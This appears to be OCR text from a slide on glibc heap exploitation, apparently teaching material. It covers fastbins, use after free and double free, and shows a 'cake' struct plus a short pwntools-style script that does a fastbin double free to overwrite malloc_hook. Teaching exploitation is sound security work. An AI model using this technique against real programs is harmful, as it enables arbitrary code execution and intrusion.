 Trivial heap
overflow
Uninitialized
variable
Fastbins
GEF : GDB
Enhanced
Features
Use after free
Double free
corruption
Double free corruption
typedef struct __cake_t
{
    int price;
    char name[VARIABLE];
}cake_t,*pcake_t;
extern pcake_t cakelist[CAKE_LIST_SIZE];
size
price
name
8
8
89
7
0x70 => fastbin 5
w.make_cake("A"*87,10)
w.make_cake("A"*87,10)
w.eat_cake(0)
w.eat_cake(1)
w.eat_cake(0)
w.make_cake("A"*87,malloc_hook - 27 - 8)
w.make_cake("A"*87,10)
w.make_cake("A"*87,10)
payload = "B"*87
w.make_cake(payload,10)
p.interactive()